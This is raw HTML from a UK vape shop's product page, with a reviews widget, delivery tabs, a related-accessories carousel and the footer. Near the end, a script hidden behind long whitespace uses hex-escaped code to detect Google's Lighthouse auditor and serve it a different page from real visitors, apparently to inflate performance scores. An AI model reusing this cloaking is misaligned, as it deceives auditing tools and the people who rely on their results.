               <a href="#1497870197904" class="basel-accordion-title tab-title-reviews">Reviews</a>
               <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870197904">
                  
<div id="egg_review_container" class="revw_main">
  <div class="full-width headr">
    <h3 class="rvw_heading"></h3>
    <div class="rate-and-add-review">
      <div class="egg-review-left">
        <div class="egg-btn-right">
        <div class="egg_average_rating_star">
          <span class="stars"></span>  
        </div>
        <p id="review-report"></p>
        </div>
         <div class="egg-btns"> 
      		<div class="review_btn"></div>
      		<div class="question_btn" style="display:none">Ask A Question</div>
        </div>
      </div>
    </div>
    <div class="revw_toggle" style="display:none;">
    	<iframe src="https://app.eggviews.com/form_data.php?pid=4343657398352&shopname=v8pr.myshopify.com" width="100%" height="600px" style="border:0px;"></iframe>
  	</div>
  <div class="egg_question_form_toggle" style="display:none;">
    <iframe src="https://app.eggviews.com/ask_question.php?pid=4343657398352&shopname=v8pr.myshopify.com" width="100%" height="380px" style="border:0px;"></iframe>
  </div>
    <div class="egg_store_question_review_tab" style="display:none">
      <ul class="egg_store_nav">
        <li>
          <a href="javascript:void(0)" class="active" data-attr-tab="egg_review">Review (<span id="egg_product_review_count"></span>)</a>
        </li>
        <li>
          <a href="javascript:void(0)" data-attr-tab="egg_question">Question (<span id="egg_product_question_count"></span>)</a>
        </li>
      </ul>
    </div>
    </div>
</div>
<div style="display:none;">  </div> 
 <input type='hidden' id='review-product_id' value='4343657398352'>
  <div id='review-product-image'></div> 
                 
               </div>
            </div><div class="basel-tab-wrapper tab_html">
            <a href="#1497870213063" class="basel-accordion-title tab-title-reviews">Delivery Information</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="1497870213063"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021-mobile.jpg?v=1609252034" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-visible-mobile">
<img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/v8pr-uk-pages-delivery-information-2021.jpg?v=1609251423" alt="V8PR.uk - Delivery Rates &amp; Information" class="delivery-hidden-mobile"></div>
         </div><div class="basel-tab-wrapper tab_html">
            <a href="#047e74e8-778d-48c4-a86e-b4c6f68aac3a" class="basel-accordion-title tab-title-reviews">Shortfills Explained</a>
            <div class="shopify-Tabs-panel shopify-Tabs-panel--reviews panel entry-content sp-tab" id="047e74e8-778d-48c4-a86e-b4c6f68aac3a"><img src="https://cdn.shopify.com/s/files/1/0258/6181/6400/files/858295_Different-eJuice-Types-Option2_101920-2.jpg?v=1607278128" alt="“V8PR.uk - different ejuice types explained"></div>
         </div></div></div>
            </div>
         </div>
      </div>
   </div></div>

</div><!-- .site-content -->
            <div class="clearfix"></div><div class="container related-and-upsells"><section class="related products by_taggg">
  <h3 class="title slider-title">Related items</h3>
  <div id="carousel-4343657398352" class="gl_carousel_container">
    <div class="equal-nt  ratio1_1 position_8 product-items owl-carousel gl_carousel_data" data-time='5000' data-nav='false' data-items='5' data-dots='false' data-autoplay='false' data-loop='false' data-medium='4'>
      
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_50x50.jpg?v=1609276740" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_180x.jpg?v=1609276740 180w 180h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_360x.jpg?v=1609276740 360w 360h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble_540x.jpg?v=1609276740 540w 540h,//v8pr.uk/cdn/shop/products/smok-stick-v9-max-kit-tank-extended-bubble.jpg?v=1609276740 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4856136597584 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass">QP Design JuggerKnot V2 RTA FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/qp-design-juggerknot-v2-rta-fatboy-bubble-glass" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_50x50.jpg?v=1602009012" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_180x.jpg?v=1602009012 180w 180h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_360x.jpg?v=1602009012 360w 360h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1_540x.jpg?v=1602009012 540w 540h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high-1.jpg?v=1602009012 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell'"><a class="jas_bg db lazyload" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_180x.jpg?v=1602009015 180w 180h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_360x.jpg?v=1602009015 360w 360h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high_540x.jpg?v=1602009015 540w 540h,//v8pr.uk/cdn/shop/products/vapcell-18650-3000mah-3-7v-rechargeable-high.jpg?v=1602009015 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812842565712 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell">Vapcell INR 3000mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£6.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/vapcell-inr-3000mah-20a-18650-battery-cell" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_50x50.jpg?v=1631719711" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_180x.jpg?v=1631719711 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_360x.jpg?v=1631719711 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef_540x.jpg?v=1631719711 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_1d10a79d-cf66-4286-9dec-a8b3018579ef.jpg?v=1631719711 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6594917564496 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass">SMOK TFV18 Mini FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/smok-tfv18-mini-fatboy-bubble-glass" data-pid="39514584318032" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-25R_50x50.png?v=1602009053" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/Samsung-25R_180x.png?v=1602009053 180w 180h,//v8pr.uk/cdn/shop/products/Samsung-25R_360x.png?v=1602009053 360w 360h,//v8pr.uk/cdn/shop/products/Samsung-25R_540x.png?v=1602009053 540w 540h,//v8pr.uk/cdn/shop/products/Samsung-25R.png?v=1602009053 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4812862029904 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell">Samsung 25R 2500mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£4.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/samsung-25r-2500mah-20a-18650-battery-cell" data-pid="32914160517200" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_50x50.jpg?v=1608657859" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_180x.jpg?v=1608657859 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_360x.jpg?v=1608657859 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b_540x.jpg?v=1608657859 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubble_9f69dbb3-a961-4efc-8e1e-8285f1750c1b.jpg?v=1608657859 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4851337756752 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass">GeekVape ZEUS Nano FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/geekvape-zeus-nano-bubble-glass" data-pid="33085308764240" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_50x50.jpg?v=1627663326" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell" data-bgset="//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_180x.jpg?v=1627663326 180w 180h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_360x.jpg?v=1627663326 360w 360h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell_540x.jpg?v=1627663326 540w 540h,//v8pr.uk/cdn/shop/products/Samsung-30Q-3000mAh-20A-18650-Battery-Cell.jpg?v=1627663326 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-6575583985744 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell">Samsung 30Q 3000mAh 20A 18650 Battery Cell</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£5.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/samsung-30q-3000mah-20a-18650-battery-cell" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable outofstock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_50x50.jpg?v=1621344831" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass" data-bgset="//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_180x.jpg?v=1621344831 180w 180h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_360x.jpg?v=1621344831 360w 360h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b_540x.jpg?v=1621344831 540w 540h,//v8pr.uk/cdn/shop/products/fatboy-bubblecopy_6758906a-3677-4f51-a7c4-d3f72f770e4b.jpg?v=1621344831 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label"><span>Sold out</span></span></div></a><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4854066970704 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass">Vaporesso NRG-S FatBoy Bubble Glass</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><span class=money>£3.99</span>
</span>
            <div class="btn-add">
<a rel="nofollow" href="/collections/accessories/products/vaporesso-nrg-s-fatboy-bubble-glass" class="button product_type_simple basel-tooltip"><span class="basel-tooltip-label">Read more</span>Read more</a></div>
         </div>
      </div></div></div></div></div>
<div class="product-item owl-carousel-item"><div class="owl-carousel-item-inner"><div class="product-grid-item product basel-hover-alt col-galaxy purchasable instock">
   <div class="product-element-top"><a data-chksrc="//v8pr.uk/cdn/shop/products/vv-squonk-bottles_50x50.jpg?v=1631719235" class="nt_bg_lz jas_bg jas-product-img-element jas-pr-image-link lazyload" href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" data-bgset="//v8pr.uk/cdn/shop/products/vv-squonk-bottles_180x.jpg?v=1631719235 180w 180h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles_360x.jpg?v=1631719235 360w 360h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles_540x.jpg?v=1631719235 540w 540h,//v8pr.uk/cdn/shop/products/vv-squonk-bottles.jpg?v=1631719235 600w 600h
" data-sizes="auto" data-parent-fit="cover"><div class="product-labels labels-rectangular"><span class="onsale product-label"><span>Sale</span></span></div></a><div class="nt_bg_lz hover-img jas-product-img-element jas-hover-img pa cursor-pointer" onclick="window.location.href='/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle'"><a class="jas_bg db lazyload" href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" data-bgset="//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_180x.jpg?v=1631719236 180w 180h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_360x.jpg?v=1631719236 360w 360h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2_540x.jpg?v=1631719236 540w 540h,//v8pr.uk/cdn/shop/products/vape-accessories-vandy-vape-pulse-bf-mod-squonk-bottle-8ml-4_1024x1024_large_fff7b260-8259-4695-9ad4-952c41709eb2.jpg?v=1631719236 600w 600h
" data-sizes="auto" data-parent-fit="cover"></a></div><div class="basel-buttons"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-4343746265168 "><div class="yith-wcwl-add-button">
         <a href="/account" rel="nofollow" class="nitro_wishlist_login add_to_wishlist basel-tooltip"><span class="basel-tooltip-label">Login to use Wishlist</span> Login to use Wishlist</a>
      </div></div><div class="clear"></div></div>
   </div>
   <h3 class="product-title"><a href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle">VandyVape PULSE BF Replacement Squonk Bottle</a></h3><div class="wrap-price">
      <div class="wrapp-swap">
         <div class="swap-elements">
            <span class="price"><del><span class=money>£3.99</span></del> <ins><span class=money>£1.99</span></ins></span>
            <div class="btn-add">
<a href="/collections/accessories/products/vandyvape-pulse-bf-replacement-squonk-bottle" rel="nofollow" class="button add_to_cart_button basel-tooltip"><span class="basel-tooltip-label">Select options</span>Select options</a></div>
         </div>
      </div></div></div></div></div>
    </div><!-- end product-items -->
  </div><!-- end #carousel-4343657398352 -->
</section></div></div><!-- end row -->
      </div><!-- end container -->
      <!-- end container -->
</div><!-- .main-page-wrapper -->


<!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411" defer="defer"></script><!--<![endif]-->
